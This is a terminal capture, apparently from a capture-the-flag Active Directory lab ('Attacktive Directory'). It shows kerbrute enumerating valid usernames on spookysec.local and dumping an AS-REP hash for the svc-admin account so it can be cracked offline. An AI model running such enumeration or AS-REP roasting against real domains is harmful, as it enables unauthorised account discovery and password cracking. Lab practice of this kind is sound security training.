 ~/Documents/Machines/Attacktive_Directory ❯ kerbrute userenum --dc spookysec.local -d spookysec.local users.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 08/23/24 - Ronnie Flathers @ropnop
2024/08/23 10:00:11 >  Using KDC(s):
2024/08/23 10:00:11 >   spookysec.local:88
2024/08/23 10:00:11 >  [+] VALID USERNAME:       james@spookysec.local
2024/08/23 10:00:14 >  [+] svc-admin has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$svc-admin@SPOOKYSEC.LOCAL:8643930840319e343c377309f8d4cfd8$4258a3c7f5cc368872181023a663b5447b58d61886ebc1cdbc46b66e67faf6a45c51d70b220c2376a8cf8b40233aac
92bc4e35d6c6a67944da3956e6bc67c43ed4877e990c6ea2c9f51de8f5bbbee8089d86aa6c10e7a6de5e4cb472a4788feae208d4d1f52e4956d2e2edff604a2683c1befc7c1393bf34fa644639a4976d66362ee
e4bcc0a4fa556340a6d36c7154ae8cf29e13802a085f3f6b3d5db1d2b4ba9148e75e135f46edea08236f863d398da74b08db0b63ebac616f7c276ba3c7e8a8c7e5d13d9c884b4b81178e9007a106f68caa0c9a3
60569d5010da83b3ea93cab3e66be0c86e8431df41d09ae6d3089b409d209a7cbb69fb3503b040006e7bea2836
2024/08/23 10:00:14 >  [+] VALID USERNAME:       svc-admin@spookysec.local
2024/08/23 10:00:17 >  [+] VALID USERNAME:       James@spookysec.local
2024/08/23 10:00:18 >  [+] VALID USERNAME:       robin@spookysec.local
2024/08/23 10:00:31 >  [+] VALID USERNAME:       darkstar@spookysec.local
2024/08/23 10:00:39 >  [+] VALID USERNAME:       administrator@spookysec.local